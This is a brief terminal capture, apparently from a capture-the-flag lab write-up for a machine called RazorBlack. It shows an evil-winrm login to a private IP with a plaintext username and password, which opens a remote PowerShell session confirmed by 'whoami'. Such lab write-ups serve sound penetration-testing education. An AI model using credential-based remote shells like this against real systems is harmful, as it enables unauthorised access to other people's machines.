 ~/MH/Razorblack evil-winrm -i 10.10.25.146 -u xyan1d3 -p cyanide9amine5628 ✔ 3s
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> whoami
raz0rblack\xyan1d3